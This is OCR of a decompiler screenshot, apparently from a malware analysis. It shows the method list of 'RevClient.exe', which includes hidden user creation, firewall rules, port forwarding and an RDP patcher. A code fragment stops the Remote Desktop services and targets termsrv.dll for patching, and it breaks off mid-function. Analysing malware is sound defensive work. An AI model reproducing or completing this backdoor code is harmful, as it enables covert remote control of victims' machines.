 RevClient (0.0.0.0)
RevClient.exe
PE
References
{} -
{} NetFwTypeLib
{} RevClient
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000C
.ctor() : void @0600000B
Main() : void @06000001
NewConcurrentRDPatcher() :
NewCreateUser(string, string,
NewDeleteUser(string, bool) :
NewFirewallAdd(string, string,
NewFirewallDelete(string) : bo
NewHideUser(string) : void @
NewPortForward(int) : void @
NewRegexpReplace(byte[], by
PrepareForControl() : void @0
AllSettings : string @0400000
m_forwarder : PortForwarder
m_nHostPort : int @0400000
m_nMainPort : int @0400000
433 }
434
435 // Token: 0x0600000A RID: 10 RVA: 0x00002964 File Offset: 0x00000B64
436 private static void NewConcurrentRDPatcher()
437 {
438 try
439 {
440 ServiceController serviceController = new ServiceController("UmRdpService");
441 if (serviceController.Status == ServiceControllerStatus.Running)
442 {
443 serviceController.Stop();
444 serviceController.WaitForStatus(ServiceControllerStatus.Stopped);
445 }
446 ServiceController serviceController2 = new ServiceController("TermService");
447 if (serviceController2.Status == ServiceControllerStatus.Running)
448 {
449 serviceController2.Stop();
450 serviceController2.WaitForStatus(ServiceControllerStatus.Stopped);
451 }
452 }
453 catch
454 {
455 }
456 try
457 {
458 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.System);
459 string text = folderPath + "₩₩termsrv.dll";
460 string text2 = folderPath + "₩₩termsrv.dll.pdb";
461 string text3 = folderPath + "₩₩termsrv.dll.log";
462 if (!File.Exists(text3))